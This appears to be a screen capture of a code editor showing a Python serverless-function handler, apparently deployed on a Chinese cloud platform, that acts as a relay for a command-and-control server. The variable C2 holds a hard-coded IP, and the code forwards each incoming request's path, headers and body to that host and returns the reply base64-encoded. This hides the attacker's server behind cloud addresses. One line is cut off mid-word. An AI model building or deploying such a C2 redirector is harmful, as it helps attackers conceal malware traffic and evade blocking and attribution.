 资源管理器
···
index.py
···
1
打开的编辑器 1 个未保存
HELLOWORLD-1618311064 已部署
.vscode
src
index.py
src > index.py
1 # -*- coding: utf8 -*-
2 import json,requests,base64
3 def main_handler(event, context):
4 C2='http://184.168.124.142'
5 path=event['path']
6 headers=event['headers']
7 ip = event['requestContext']['sourceIp']
8 headers=event['headers']
9 headers['X-Forwarded-For'] = ip
10 print(event)
11 if event['httpMethod'] == 'GET' :
12 resp=requests.get(C2+path,headers=headers,verify=False)
13 else:
14 resp=requests.post(C2+path,data=event['body'],headers=headers,verif
15 print(resp.headers)
16 print(resp.content)
17
18 response={
19 "isBase64Encoded": True,
20 "statusCode": resp.status_code,
21 "headers": dict(resp.headers),
22 "body": str(base64.b64encode(resp.content))[2:-1]
23 }
24 return response